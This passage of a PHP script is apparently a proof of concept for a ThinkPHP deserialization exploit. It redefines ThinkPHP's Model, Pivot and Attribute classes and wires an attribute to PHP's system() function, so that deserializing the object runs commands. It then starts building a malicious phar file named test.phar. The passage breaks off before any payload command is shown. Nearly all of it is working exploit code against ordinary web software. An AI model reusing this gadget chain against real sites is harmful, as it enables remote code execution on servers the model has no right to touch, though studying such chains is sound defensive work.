trait Attribute{
private $withAttr;
private $data;
}
}
namespace think {
abstract class Model{
use model\concern\RelationShip;
use model\concern\Conversion;
use model\concern\Attribute;
function __construct($closure)
{
$this->data = $closure;
$this->relation = [];
$this->visible= [];
$this->withAttr = array("huha"=>'system');
}
}
}
namespace think\model {
class Pivot extends \think\Model{
function __construct($closure)
{
parent::__construct($closure);
}
}
}
namespace{
@unlink("test.phar");
$phar = new Phar("test.phar"); //后缀名必须为phar
$phar->startBuffering();